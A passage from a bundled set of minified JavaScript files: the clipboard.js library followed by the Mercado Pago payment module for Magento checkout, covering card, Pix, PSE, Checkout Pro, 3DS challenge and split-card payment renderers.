HTMLCollection, or NodeList');}}\nfunction listenNode(node,type,callback){node.addEventListener(type,callback);return{destroy:function(){node.removeEventListener(type,callback);}}}\nfunction listenNodeList(nodeList,type,callback){Array.prototype.forEach.call(nodeList,function(node){node.addEventListener(type,callback);});return{destroy:function(){Array.prototype.forEach.call(nodeList,function(node){node.removeEventListener(type,callback);});}}}\nfunction listenSelector(selector,type,callback){return delegate(document.body,selector,type,callback);}\nmodule.exports=listen;}),(function(module,exports){exports.node=function(value){return value!==undefined&&value instanceof HTMLElement&&value.nodeType===1;};exports.nodeList=function(value){var type=Object.prototype.toString.call(value);return value!==undefined&&(type==='[object NodeList]'||type==='[object HTMLCollection]')&&('length'in value)&&(value.length===0||exports.node(value[0]));};exports.string=function(value){return typeof value==='string'||value instanceof String;};exports.fn=function(value){var type=Object.prototype.toString.call(value);return type==='[object Function]';};}),(function(module,exports,__webpack_require__){var closest=__webpack_require__(5);function _delegate(element,selector,type,callback,useCapture){var listenerFn=listener.apply(this,arguments);element.addEventListener(type,listenerFn,useCapture);return{destroy:function(){element.removeEventListener(type,listenerFn,useCapture);}}}\nfunction delegate(elements,selector,type,callback,useCapture){if(typeof elements.addEventListener==='function'){return _delegate.apply(null,arguments);}\nif(typeof type==='function'){return _delegate.bind(null,document).apply(null,arguments);}\nif(typeof elements==='string'){elements=document.querySelectorAll(elements);}\nreturn Array.prototype.map.call(elements,function(element){return _delegate(element,selector,type,callback,useCapture);});}\nfunction listener(element,selector,type,callback){return function(e){e.delegateTarget=closest(e.target,selector);if(e.delegateTarget){callback.call(element,e);}}}\nmodule.exports=delegate;}),(function(module,exports){var DOCUMENT_NODE_TYPE=9;if(typeof Element!=='undefined'&&!Element.prototype.matches){var proto=Element.prototype;proto.matches=proto.matchesSelector||proto.mozMatchesSelector||proto.msMatchesSelector||proto.oMatchesSelector||proto.webkitMatchesSelector;}\nfunction closest(element,selector){while(element&&element.nodeType!==DOCUMENT_NODE_TYPE){if(typeof element.matches==='function'&&element.matches(selector)){return element;}\nelement=element.parentNode;}}\nmodule.exports=closest;}),(function(module,__webpack_exports__,__webpack_require__){\"use strict\";__webpack_require__.r(__webpack_exports__);var src_select=__webpack_require__(0);var select_default=__webpack_require__.n(src_select);var _typeof=typeof Symbol===\"function\"&&typeof Symbol.iterator===\"symbol\"?function(obj){return typeof obj;}:function(obj){return obj&&typeof Symbol===\"function\"&&obj.constructor===Symbol&&obj!==Symbol.prototype?\"symbol\":typeof obj;};var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if(\"value\"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor);}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor;};}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor)){throw new TypeError(\"Cannot call a class as a function\");}}\nvar clipboard_action_ClipboardAction=function(){function ClipboardAction(options){_classCallCheck(this,ClipboardAction);this.resolveOptions(options);this.initSelection();}\n_createClass(ClipboardAction,[{key:'resolveOptions',value:function resolveOptions(){var options=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{};this.action=options.action;this.container=options.container;this.emitter=options.emitter;this.target=options.target;this.text=options.text;this.trigger=options.trigger;this.selectedText='';}},{key:'initSelection',value:function initSelection(){if(this.text){this.selectFake();}else if(this.target){this.selectTarget();}}},{key:'selectFake',value:function selectFake(){var _this=this;var isRTL=document.documentElement.getAttribute('dir')=='rtl';this.removeFake();this.fakeHandlerCallback=function(){return _this.removeFake();};this.fakeHandler=this.container.addEventListener('click',this.fakeHandlerCallback)||true;this.fakeElem=document.createElement('textarea');this.fakeElem.style.fontSize='12pt';this.fakeElem.style.border='0';this.fakeElem.style.padding='0';this.fakeElem.style.margin='0';this.fakeElem.style.position='absolute';this.fakeElem.style[isRTL?'right':'left']='-9999px';var yPosition=window.pageYOffset||document.documentElement.scrollTop;this.fakeElem.style.top=yPosition+'px';this.fakeElem.setAttribute('readonly','');this.fakeElem.value=this.text;this.container.appendChild(this.fakeElem);this.selectedText=select_default()(this.fakeElem);this.copyText();}},{key:'removeFake',value:function removeFake(){if(this.fakeHandler){this.container.removeEventListener('click',this.fakeHandlerCallback);this.fakeHandler=null;this.fakeHandlerCallback=null;}\nif(this.fakeElem){this.container.removeChild(this.fakeElem);this.fakeElem=null;}}},{key:'selectTarget',value:function selectTarget(){this.selectedText=select_default()(this.target);this.copyText();}},{key:'copyText',value:function copyText(){var succeeded=void 0;try{succeeded=document.execCommand(this.action);}catch(err){succeeded=false;}\nthis.handleResult(succeeded);}},{key:'handleResult',value:function handleResult(succeeded){this.emitter.emit(succeeded?'success':'error',{action:this.action,text:this.selectedText,trigger:this.trigger,clearSelection:this.clearSelection.bind(this)});}},{key:'clearSelection',value:function clearSelection(){if(this.trigger){this.trigger.focus();}\ndocument.activeElement.blur();window.getSelection().removeAllRanges();}},{key:'destroy',value:function destroy(){this.removeFake();}},{key:'action',set:function set(){var action=arguments.length>0&&arguments[0]!==undefined?arguments[0]:'copy';this._action=action;if(this._action!=='copy'&&this._action!=='cut'){throw new Error('Invalid \"action\" value, use either \"copy\" or \"cut\"');}},get:function get(){return this._action;}},{key:'target',set:function set(target){if(target!==undefined){if(target&&(typeof target==='undefined'?'undefined':_typeof(target))==='object'&&target.nodeType===1){if(this.action==='copy'&&target.hasAttribute('disabled')){throw new Error('Invalid \"target\" attribute. Please use \"readonly\" instead of \"disabled\" attribute');}\nif(this.action==='cut'&&(target.hasAttribute('readonly')||target.hasAttribute('disabled'))){throw new Error('Invalid \"target\" attribute. You can\\'t cut text from elements with \"readonly\" or \"disabled\" attributes');}\nthis._target=target;}else{throw new Error('Invalid \"target\" value, use a valid Element');}}},get:function get(){return this._target;}}]);return ClipboardAction;}();var clipboard_action=(clipboard_action_ClipboardAction);var tiny_emitter=__webpack_require__(1);var tiny_emitter_default=__webpack_require__.n(tiny_emitter);var listen=__webpack_require__(2);var listen_default=__webpack_require__.n(listen);var clipboard_typeof=typeof Symbol===\"function\"&&typeof Symbol.iterator===\"symbol\"?function(obj){return typeof obj;}:function(obj){return obj&&typeof Symbol===\"function\"&&obj.constructor===Symbol&&obj!==Symbol.prototype?\"symbol\":typeof obj;};var clipboard_createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if(\"value\"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor);}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor;};}();function clipboard_classCallCheck(instance,Constructor){if(!(instance instanceof Constructor)){throw new TypeError(\"Cannot call a class as a function\");}}\nfunction _possibleConstructorReturn(self,call){if(!self){throw new ReferenceError(\"this hasn't been initialised - super() hasn't been called\");}return call&&(typeof call===\"object\"||typeof call===\"function\")?call:self;}\nfunction _inherits(subClass,superClass){if(typeof superClass!==\"function\"&&superClass!==null){throw new TypeError(\"Super expression must either be null or a function, not \"+typeof superClass);}subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass;}\nvar clipboard_Clipboard=function(_Emitter){_inherits(Clipboard,_Emitter);function Clipboard(trigger,options){clipboard_classCallCheck(this,Clipboard);var _this=_possibleConstructorReturn(this,(Clipboard.__proto__||Object.getPrototypeOf(Clipboard)).call(this));_this.resolveOptions(options);_this.listenClick(trigger);return _this;}\nclipboard_createClass(Clipboard,[{key:'resolveOptions',value:function resolveOptions(){var options=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{};this.action=typeof options.action==='function'?options.action:this.defaultAction;this.target=typeof options.target==='function'?options.target:this.defaultTarget;this.text=typeof options.text==='function'?options.text:this.defaultText;this.container=clipboard_typeof(options.container)==='object'?options.container:document.body;}},{key:'listenClick',value:function listenClick(trigger){var _this2=this;this.listener=listen_default()(trigger,'click',function(e){return _this2.onClick(e);});}},{key:'onClick',value:function onClick(e){var trigger=e.delegateTarget||e.currentTarget;if(this.clipboardAction){this.clipboardAction=null;}\nthis.clipboardAction=new clipboard_action({action:this.action(trigger),target:this.target(trigger),text:this.text(trigger),container:this.container,trigger:trigger,emitter:this});}},{key:'defaultAction',value:function defaultAction(trigger){return getAttributeValue('action',trigger);}},{key:'defaultTarget',value:function defaultTarget(trigger){var selector=getAttributeValue('target',trigger);if(selector){return document.querySelector(selector);}}},{key:'defaultText',value:function defaultText(trigger){return getAttributeValue('text',trigger);}},{key:'destroy',value:function destroy(){this.listener.destroy();if(this.clipboardAction){this.clipboardAction.destroy();this.clipboardAction=null;}}}],[{key:'isSupported',value:function isSupported(){var action=arguments.length>0&&arguments[0]!==undefined?arguments[0]:['copy','cut'];var actions=typeof action==='string'?[action]:action;var support=!!document.queryCommandSupported;actions.forEach(function(action){support=support&&!!document.queryCommandSupported(action);});return support;}}]);return Clipboard;}(tiny_emitter_default.a);function getAttributeValue(suffix,element){var attribute='data-clipboard-'+suffix;if(!element.hasAttribute(attribute)){return;}\nreturn element.getAttribute(attribute);}\nvar clipboard=__webpack_exports__[\"default\"]=(clipboard_Clipboard);})])[\"default\"];});","MercadoPago_AdbPayment/js/view/payment/lib/clipboardjs/widgetClipboard.min.js":"define(['jquery','clipboard','jquery-ui-modules/widget'],function($,ClipboardJS){'use strict';$.widget('mage.widgetClipboard',{_create(){this._super();if(this.options.enabled){this._copy();}},_copy(){var self=this,btn=$(self.element),clipboard=new ClipboardJS('#'+btn.prop('id'),{});clipboard.on('success',function(e){$(self.element).text(self.options.copiedtext);setTimeout(()=>{console.log($(self.element));$(self.element).text(self.options.textBtn);},300);e.clearSelection();});}});return $.mage.widgetClipboard;});","MercadoPago_AdbPayment/js/view/payment/method-renderer/cc.min.js":"define(['underscore','jquery','Magento_Checkout/js/model/full-screen-loader','Magento_Checkout/js/model/error-processor','Magento_Checkout/js/model/quote','Magento_Checkout/js/model/totals','Magento_Checkout/js/model/url-builder','MercadoPago_AdbPayment/js/view/payment/mp-sdk','Magento_Vault/js/view/payment/vault-enabler','Magento_Ui/js/modal/modal','mage/url','mage/translate','MercadoPago_AdbPayment/js/view/payment/method-renderer/three_ds','MercadoPago_AdbPayment/js/view/payment/metrics'],function(_,$,fullScreenLoader,errorProcessor,quote,totals,urlBuilder,Component,VaultEnabler,modal,urlFormatter,$t,threeDs,metrics){'use strict';return Component.extend({totals:quote.getTotals(),defaults:{active:false,template:'MercadoPago_AdbPayment/payment/cc',ccForm:'MercadoPago_AdbPayment/payment/cc-form',securityField:'MercadoPago_AdbPayment/payment/security-field',amount:'',installmentTextInfo:false,installmentTextTNA:null,installmentTextTEA:null,installmentTextCFT:null,isLoading:true,fieldCcNumber:'mercadopago_adbpayment_cc_number',fieldSecurityCode:'mercadopago_adbpayment_cc_cid',fieldExpMonth:'mercadopago_adbpayment_cc_expiration_month',fieldExpYear:'mercadopago_adbpayment_cc_expiration_yr',threeDSDataResponse:{},getPaymentStatusResponse:{}},getCode(){return'mercadopago_adbpayment_cc';},initObservable(){this._super().observe(['active','amount','isLoading','installmentTextInfo','installmentTextTNA','installmentTextTEA','installmentTextCFT','threeDSDataResponse','getPaymentStatusResponse']);return this;},initialize(){let self=this;this._super();this.vaultEnabler=new VaultEnabler();this.vaultEnabler.setPaymentCode(this.getVaultCode());if(quote.billingAddress()){self.mpPayerDocument(quote.billingAddress().vatId);}\nself.active.subscribe((value)=>{if(value===true){self.getSelectDocumentTypes();self.getInstallments();setTimeout(()=>{self.mountCardForm({fieldCcNumber:self.fieldCcNumber,fieldSecurityCode:self.fieldSecurityCode,fieldExpMonth:self.fieldExpMonth,fieldExpYear:self.fieldExpYear,});self.isLoading(false);},3000);}\nif(value===false){self.isLoading(true);}});self.installmentsAmount.subscribe((value)=>{self.getInstallments();});quote.totals.subscribe((value)=>{const fcObject=value.total_segments.filter(segment=>segment.code==='finance_cost_amount')[0]??null\nconst financeCostAmount=fcObject&&fcObject.value?fcObject.value:0;const amount=self.FormattedCurrencyToInstallments(value.base_grand_total-financeCostAmount);self.amount(amount);self.installmentsAmount(amount);});},isActive(){var self=this,active=self.getCode()===self.isChecked();self.active(active);return active;},initFormElement(element){this.formElement=element;$(this.formElement).validation();},async beforePlaceOrder(){if(!$(this.formElement).valid()){return;}\nif(await this.generateToken(0)){this.placeOrder();}},getData(){var self=this,data;data={'method':this.getCode(),'additional_data':{'payer_document_type':self.generatedCards[0]?.documentType,'payer_document_identification':self.generatedCards[0]?.documentValue,'card_number_token':self.generatedCards[0]?.token.id,'card_holder_name':self.generatedCards[0]?.holderName,'card_number':self.generatedCards[0]?.cardNumber,'card_exp_month':self.generatedCards[0]?.cardExpirationMonth,'card_exp_year':self.generatedCards[0]?.cardExpirationYear,'card_type':self.generatedCards[0]?.cardType,'card_installments':self.generatedCards[0]?.cardInstallment,'card_finance_cost':self.generatedCards[0]?.cardFinanceCost,'card_public_id':self.generatedCards[0]?.cardPublicId,'mp_user_id':self.generatedCards[0]?.mpUserId,'mp_device_session_id':window.MP_DEVICE_SESSION_ID,'mp_flow_id':self.generateMpFlowId()}};data['additional_data']=_.extend(data['additional_data'],this.additionalData);this.vaultEnabler.visitAdditionalData(data);return data;},isShowLegend(){return true;},getCcType(){return window.checkoutConfig.payment[this.getCode()].ccTypesMapper;},getUnsupportedPreAuth(){return window.checkoutConfig.payment[this.getCode()].unsupported_pre_auth;},getVaultCode(){return window.checkoutConfig.payment[this.getCode()].ccVaultCode;},isVaultEnabled:function(){return this.vaultEnabler.isVaultEnabled();},onPlaceOrderFail:function(response){if(response.responseJSON.message==='3DS'){this.getThreeDSData();$('.messages').hide();}},getThreeDSData:function(){var serviceUrl=urlBuilder.createUrl('/quote/:quoteId/mp-payment-information',{quoteId:quote.getQuoteId()});$.ajax({url:urlFormatter.build(serviceUrl),global:false,contentType:'application/json',type:'GET',async:true}).done((response)=>{this.threeDSDataResponse(response[0]);this.openModalChallenge(response[0]);}).fail((response)=>{errorProcessor.process(response);});},openModalChallenge:function(threeDSData){var self=this;try{$('body').append(threeDs.createModalChallenge(self.generatedCards[0]?.cardNumber.slice(-4),self.generatedCards[0]?.cardType));let $modalChallenge=$('#modal-3ds-challenge');let popup=modal(this.getModalChallengeOptions(),$modalChallenge);$modalChallenge.modal('openModal');$(\".modal-footer\").hide();this.loadChallengeInfo(threeDSData);this.addListenerResponseChallenge();metrics.sendMetric('mp_3ds_success_modal','3ds modal challenge opened','big','mp_magento_credit_card_three_ds');}catch(error){const message=error.message||error;metrics.sendError('mp_3ds_error_modal',message,'mp_magento_credit_card_three_ds');}},getModalChallengeOptions:function(){var self=this;return{type:'popup',responsive:false,innerScroll:false,title:$t('Complete the bank validation so your payment can be approved'),modalClass:'modal-challenge',closed:function(){self.destroyModal();self.placeOrder();}};},loadChallengeInfo(threeDSData){var self=this;setTimeout(function(){try{$('#loading-area').remove();$('#modal-3ds-challenge').append(threeDs.appendIframeContent());var iframe=document.createElement(\"iframe\");iframe.name=\"myframe\";iframe.id=\"myframe\";iframe.height=\"500px\";iframe.width=\"600px\";iframe.style=\"border:none;\";document.getElementById(\"iframe-challenge\").appendChild(iframe);var idocument=iframe.contentWindow.document;var myform=idocument.createElement(\"form\");myform.name=\"myform\";myform.setAttribute(\"target\",\"myframe\");myform.setAttribute(\"method\",\"post\");myform.setAttribute(\"action\",threeDSData.three_ds_external_resource_url);var hiddenField=idocument.createElement(\"input\");hiddenField.setAttribute(\"type\",\"hidden\");hiddenField.setAttribute(\"name\",\"creq\");hiddenField.setAttribute(\"value\",threeDSData.three_ds_creq);myform.appendChild(hiddenField);iframe.appendChild(myform);myform.submit();}catch(error){const message=error.message||error;metrics.sendError('mp_3ds_error_load_challenge_info',message,'mp_custom_checkout_three_ds');}},3000)},destroyModal(){$('#modal-3ds-challenge').remove();},addListenerResponseChallenge(){var self=this;window.addEventListener('message',function(e){const statusChallenge=e.data.status;if(statusChallenge==='COMPLETE'){self.loadPulling();threeDs.customLoader();}});},loadPulling(){try{const interval=2000;let elapsedTime=0;const intervalId=setInterval(()=>{this.getPaymentStatus();var paymentStatus=this.getPaymentStatusResponse();if(elapsedTime>=10000||paymentStatus.status==='approved'||paymentStatus.status==='rejected'){$('#modal-3ds-challenge').modal('closeModal');this.destroyModal();clearInterval(intervalId);this.placeOrder();metrics.sendMetric('mp_3ds_success_pooling_time','Pooling time: '+elapsedTime.toString()+' ms','big','mp_3ds_success_pooling_time');}\nelapsedTime+=interval;},interval);}catch(error){const message=error.message||error;metrics.sendError('mp_3ds_error_pooling_time',message,'mp_custom_checkout_three_ds');}},getPaymentStatus(){var serviceUrl=urlBuilder.createUrl('/payment/mp-payment-status',{});const payloadPaymentStatus={paymentId:this.threeDSDataResponse().payment_id,cartId:this.threeDSDataResponse().quote_id,}\n$.ajax({url:urlFormatter.build(serviceUrl),data:payloadPaymentStatus,global:false,type:'GET',async:true}).done((response)=>{this.getPaymentStatusResponse(response[0]);return response[0];}).fail((response)=>{errorProcessor.process(response[0]);});},});});","MercadoPago_AdbPayment/js/view/payment/method-renderer/checkout_credits.min.js":"define(['MercadoPago_AdbPayment/js/view/payment/method-renderer/checkout_pro',],function(Component,){'use strict';return Component.extend({redirectAfterPlaceOrder:true,defaults:{active:false,template:'MercadoPago_AdbPayment/payment/checkout-credits',checkoutCreditsForm:'MercadoPago_AdbPayment/payment/checkout-credits-form'},getCode(){return'mercadopago_adbpayment_checkout_credits';},getImages:function(type){return window.checkoutConfig.payment[this.getCode()].images.hasOwnProperty(type)?window.checkoutConfig.payment[this.getCode()].images[type]:false;},getBannerTexts(type){return window.checkoutConfig.payment[this.getCode()].texts.hasOwnProperty(type)?window.checkoutConfig.payment[this.getCode()].texts[type]:false;},});});","MercadoPago_AdbPayment/js/view/payment/method-renderer/checkout_pro.min.js":"define(['underscore','jquery','Magento_Checkout/js/model/url-builder','MercadoPago_AdbPayment/js/view/payment/default','mage/storage','observerCheckoutPro'],function(_,$,urlBuilder,Component,storage){'use strict';return Component.extend({redirectAfterPlaceOrder:true,defaults:{active:false,template:'MercadoPago_AdbPayment/payment/checkout-pro',checkoutProForm:'MercadoPago_AdbPayment/payment/checkout-pro-form'},initObservable(){this._super().observe(['active']);return this;},getCode(){return'mercadopago_adbpayment_checkout_pro';},initialize(){this._super();},isActive(){var active=this.getCode()===this.isChecked();this.active(active);return active;},initFormElement(element){this.formElement=element;$(this.formElement).validation();},beforePlaceOrder(){if(!$(this.formElement).valid()){return;}\nthis.placeOrder();},placeOrder:function(data,event){var self=this,serviceUrl;if(event){event.preventDefault();}\nif(this.isPlaceOrderActionAllowed()===true){this.isPlaceOrderActionAllowed(false);this.getPlaceOrderDeferredObject().done(function(res){serviceUrl=urlBuilder.createUrl('/orders/:orderId/mp-payment-information',{orderId:res});storage.get(serviceUrl,false).done(function(response){if(self.getTypeRedirect()==='modal'){window.mp.checkout({'preference':{'id':response[0].id},'theme':self.getTheme(),'autoOpen':true});}\nif(self.getTypeRedirect()==='redirect'){window.location.href=response[0].init_point;}});self.afterPlaceOrder();});return true;}\nreturn false;},getData(){return{method:this.getCode()};},getTypeRedirect(){return window.checkoutConfig.payment[this.getCode()].type_redirect;},getTheme(){return window.checkoutConfig.payment[this.getCode()].theme;},getInstructionCheckout(){return window.checkoutConfig.payment[this.getCode()].instruction_checkout;},getFingerprint(){return window.checkoutConfig.payment[this.getCode()].fingerprint;},getIconsList(){const flags=window.checkoutConfig.payment[this.getCode()].icons\nreturn Object.keys(flags)},getIcons(icon){const icons=window.checkoutConfig.payment[this.getCode()].icons\nreturn icons[icon]},getInfoIcons(){const infoIcons=window.checkoutConfig.payment[this.getCode()].info_icons\nvar result=Object.keys(infoIcons).map((key)=>infoIcons[key]);return result},});});","MercadoPago_AdbPayment/js/view/payment/method-renderer/payment_methods_off.min.js":"define(['underscore','jquery','MercadoPago_AdbPayment/js/view/payment/default'],function(_,$,Component){'use strict';return Component.extend({defaults:{active:false,template:'MercadoPago_AdbPayment/payment/payment-methods-off',paymentMethodsOffForm:'MercadoPago_AdbPayment/payment/payment-methods-off-form',payerFirstName:'',payerLastName:'',paymentMethodsOff:[]},initObservable(){this._super().observe(['active','payerFirstName','payerLastName']);return this;},getCode(){return'mercadopago_adbpayment_payment_methods_off';},initialize(){this._super();this.loadPaymentMethodsOffActive();},isActive(){var active=this.getCode()===this.isChecked();this.active(active);return active;},initFormElement(element){this.formElement=element;$(this.formElement).validation();},beforePlaceOrder(){if(!$(this.formElement).valid()){return;}\nthis.placeOrder();},getPaymentSelected:function(){if(this.getCountPaymentMethodsOffActive()===1){var input=document.getElementsByName(\"payment[payment_methods_off]\")[0];return{\"payment_method_id\":input.getAttribute(\"payment_method_id\"),\"payment_type_id\":input.getAttribute(\"payment_type_id\"),\"payment_option_id\":input.getAttribute(\"payment_option_id\")};}\nvar element=document.querySelector('input[name=\"payment[payment_methods_off]\"]:checked');if(this.getCountPaymentMethodsOffActive()>1&&element){return{\"payment_method_id\":element.getAttribute(\"payment_method_id\"),\"payment_type_id\":element.getAttribute(\"payment_type_id\"),\"payment_option_id\":element.getAttribute(\"payment_option_id\")};}else{return false;}},getData(){let self=this;var payment_method_data=this.getPaymentSelected();return{method:self.getCode(),'additional_data':{'payment_method_id':payment_method_data.payment_method_id,'payment_type_id':payment_method_data.payment_type_id,'payment_option_id':payment_method_data.payment_option_id,'payer_first_name':self.payerFirstName(),'payer_last_name':self.payerLastName(),'payer_document_type':self.mpPayerType(),'payer_document_identification':self.mpPayerDocument(),'mp_device_session_id':window.MP_DEVICE_SESSION_ID,'mp_flow_id':self.generateMpFlowId()}};},NameCapture(){return window.checkoutConfig.payment[this.getCode()].name_capture;},loadPaymentMethodsOffActive(){this.paymentMethodsOff=window.checkoutConfig.payment[this.getCode()].payment_methods_off_active;},getCountPaymentMethodsOffActive(){return this.paymentMethodsOff.length;},getPaymentMethodsOff(){return this.paymentMethodsOff;},getFingerprint(){return window.checkoutConfig.payment[this.getCode()].fingerprint;},});});","MercadoPago_AdbPayment/js/view/payment/method-renderer/pix.min.js":"define(['underscore','jquery','MercadoPago_AdbPayment/js/view/payment/default',],function(_,$,Component){'use strict';return Component.extend({defaults:{active:false,template:'MercadoPago_AdbPayment/payment/pix',pixForm:'MercadoPago_AdbPayment/payment/pix-form',pixData:null,payerDocumentType:'',pixDocumentTypes:'',payerDocumentIdentification:null},initObservable(){this._super().observe(['active']);return this;},getCode(){return'mercadopago_adbpayment_pix';},initialize(){this._super();},isActive(){var active=this.getCode()===this.isChecked();this.active(active);return active;},initFormElement(element){this.formElement=element;$(this.formElement).validation();},beforePlaceOrder(){if(!$(this.formElement).valid()){return;}\nthis.placeOrder();},getData(){let self=this;return{method:self.getCode(),'additional_data':{'payer_document_type':self.mpPayerType(),'payer_document_identification':self.mpPayerDocument(),'mp_device_session_id':window.MP_DEVICE_SESSION_ID,'mp_flow_id':self.generateMpFlowId()}};},getInstructionCheckout(){return window.checkoutConfig.payment[this.getCode()].instruction_checkout;},getFingerprint(){return window.checkoutConfig.payment[this.getCode()].fingerprint;},});});","MercadoPago_AdbPayment/js/view/payment/method-renderer/pse.min.js":"define(['underscore','jquery','MercadoPago_AdbPayment/js/view/payment/default',],function(_,$,Component,){'use strict';return Component.extend({defaults:{active:false,template:'MercadoPago_AdbPayment/payment/pse',pseForm:'MercadoPago_AdbPayment/payment/pse-form',payerEntityType:'',financialInstitution:''},initObservable(){this._super().observe(['active','payerEntityType','financialInstitution']);return this;},getCode(){return'mercadopago_adbpayment_pse';},initialize(){var self=this;this._super();self.getSelectDocumentTypes();},getSelectEntityTypes(){return window.checkoutConfig.payment[this.getCode()].payer_entity_types;},getSelectFinancialInstitutions(){return window.checkoutConfig.payment[this.getCode()].finance_inst_options;},getSelectDocumentTypes(){return window.checkoutConfig.payment[this.getCode()].document_types;},isActive(){var active=this.getCode()===this.isChecked();this.active(active);return active;},initFormElement(element){this.formElement=element;$(this.formElement).validation();},beforePlaceOrder(){if(!$(this.formElement).valid()){return;}\nthis.placeOrder();},getData(){let self=this;return{method:self.getCode(),'additional_data':{'payment_method_id':self.getPaymentIdMethod(),'payer_document_type':self.mpPayerType(),'payer_document_identification':self.mpPayerDocument(),'payer_entity_type':self.payerEntityType(),'financial_institution':self.financialInstitution(),'mp_device_session_id':window.MP_DEVICE_SESSION_ID,'mp_flow_id':self.generateMpFlowId()}};},getInstructionCheckoutPse(){return window.checkoutConfig.payment[this.getCode()].instruction_checkout_pse;},getFingerprint(){return window.checkoutConfig.payment[this.getCode()].fingerprint;},});});","MercadoPago_AdbPayment/js/view/payment/method-renderer/three_ds.min.js":"define(['underscore','jquery','mage/translate',],function(_,$,$t){'use strict';return{customLoader(){let loaderMessage=$('<div id=\"loading-area\" class=\"loading-area\">'\n+'<div class=\"loader-area\"><div id=\"custom-loader\" class=\"custom-loader\"></div></div>'\n+'<div id=\"loading-challenge\">'\n+'<strong class=\"loading-message\">'+$t('We are receiving the reply from your bank')+'</strong>'\n+'</div>'\n+'</div>');$('#modal-3ds-challenge').empty();$('#modal-3ds-challenge').append(loaderMessage);},formatCreditCard(cardNumber,cardType){var lastDigits=cardNumber;var brand=cardType;var maskedCardNumber='*'.repeat(4)+lastDigits;var formattedBrand=brand.toLowerCase();formattedBrand=formattedBrand.charAt(0).toUpperCase()+formattedBrand.slice(1);return`${formattedBrand} ${maskedCardNumber}`;},createModalChallenge(cardNumber,cardType){let div3DS=$('<div id=\"modal-3ds-challenge\">'\n+'<div id=\"loading-area\" class=\"loading-area\">'\n+'<div class=\"loader-area\"><div id=\"custom-loader\" class=\"custom-loader\"></div></div>'\n+'<div id=\"loading-challenge\">'\n+'<strong class=\"loading-message\">'+$t('We are taking you to validate the card ')+this.formatCreditCard(cardNumber,cardType)+$t(' with your bank')+'</strong>'\n+'<p>'+$t('We need to confirm that you are the cardholder.')+'</p></div>'\n+'</div>'\n+'</div>');return div3DS;},appendIframeContent(){let iframeDiv=$('<div class=\"messages\"><div class=\"message message-info info\">'\n+$t('Please keep this page open. If you close it, you will not be able to resume the validation.')\n+'<div data-ui-id=\"messages-message-info\"></div></div></div>'\n+'<div class=\"iframe-div\" id=\"iframe-challenge\"></div>');return iframeDiv;},};});","MercadoPago_AdbPayment/js/view/payment/method-renderer/twocc.min.js":"define(['underscore','jquery','Magento_Checkout/js/model/quote','Magento_Checkout/js/model/totals','MercadoPago_AdbPayment/js/view/payment/mp-sdk','Magento_Catalog/js/price-utils','Magento_Checkout/js/model/payment/additional-validators','MercadoPago_AdbPayment/js/view/payment/method-renderer/validate-form-security','Magento_Checkout/js/action/redirect-on-success'],function(_,$,quote,totals,Component,priceUtils,additionalValidators,validateFormSecurity,redirectOnSuccessAction,){'use strict';return Component.extend({totals:quote.getTotals(),defaults:{active:false,template:'MercadoPago_AdbPayment/payment/twocc',twoCcForm:'MercadoPago_AdbPayment/payment/twocc-form',securityField:'MercadoPago_AdbPayment/payment/security-field',installmentTextInfo:false,installmentTextTNA:null,installmentTextTEA:null,installmentTextCFT:null,isLoading:true,inputValueProgress:'',fieldCcNumber:'mercadopago_adbpayment_twocc_number',fieldSecurityCode:'mercadopago_adbpayment_twocc_cid',fieldExpMonth:'mercadopago_adbpayment_twocc_expiration_month',fieldExpYear:'mercadopago_adbpayment_twocc_expiration_yr',},getCode(){return'mercadopago_adbpayment_twocc';},initObservable(){this._super().observe(['active','isLoading','installmentTextInfo','installmentTextTNA','installmentTextTEA','installmentTextCFT','inputValueProgress',]);return this;},initialize(){let self=this;quote.paymentMethod.subscribe(function(method){self.resetFirstCard();},null,'change');this._super();if(quote.billingAddress()){self.mpPayerDocument(quote.billingAddress().vatId);}\nself.active.subscribe((value)=>{if(value===true){self.initForm();}\nif(value===false){self.isLoading(true);}});self.inputValueProgress.subscribe((value)=>{self.installmentsAmount(value);self.validateMinValue(value);if(self.isSiteIdMCOorMLC()&&value){var amount=parseFloat(value.toString().replace(/\\D/g,''));self.installmentsAmount(amount);self.inputValueProgress(amount);}});const am=Math.floor(self.amount()/ 2);self.inputValueProgress(am);self.installmentsAmount.subscribe((value)=>{self.getInstallments();});quote.totals.subscribe((value)=>{const self=this;const fcObject=value.total_segments.filter(segment=>segment.code==='finance_cost_amount')[0]??null\nconst financeCostAmount=fcObject&&fcObject.value?fcObject.value:0;const newAmount=self.FormattedCurrencyToInstallments(value.base_grand_total-financeCostAmount);const amount=self.amount();self.amount(newAmount);if(amount!==newAmount){self.resetFirstCard();}\nconst firstCardAmount=self.FormattedCurrencyToInstallments(self.inputValueProgress());const currentCardAmount=self.cardIndex()==0?self.FormattedCurrencyToInstallments(firstCardAmount):self.FormattedCurrencyToInstallments(newAmount-firstCardAmount);if(currentCardAmount!==self.installmentsAmount()){self.installmentsAmount(currentCardAmount);}});},initForm(){const self=this;self.isLoading(true);self.getSelectDocumentTypes();self.getInstallments();setTimeout(()=>{self.mountCardForm({fieldCcNumber:self.fieldCcNumber,fieldSecurityCode:self.fieldSecurityCode,fieldExpMonth:self.fieldExpMonth,fieldExpYear:self.fieldExpYear,});self.isLoading(false);},3000);},isActive(){var self=this,active=self.getCode()===self.isChecked();self.active(active);return active;},initFormElement(element){this.formElement=element;$(this.formElement).validation();},async beforePlaceOrder(){const self=this;if(!$(this.formElement).valid()){return;}\nif(this.progressHasError()){$('#input-progress').trigger('focus');return;}\nconst tokenResponse=await 